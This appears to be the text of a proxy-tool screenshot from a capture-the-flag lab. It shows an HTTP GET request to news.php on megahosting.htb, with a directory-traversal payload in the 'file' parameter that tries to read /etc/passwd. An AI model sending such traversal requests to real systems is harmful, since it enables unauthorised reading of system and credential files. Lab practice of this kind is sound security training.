 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /news.php?file=../../../../etc/passwd HTTP/1.1
2 Host: megahosting.htb
3 User-Agent:
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9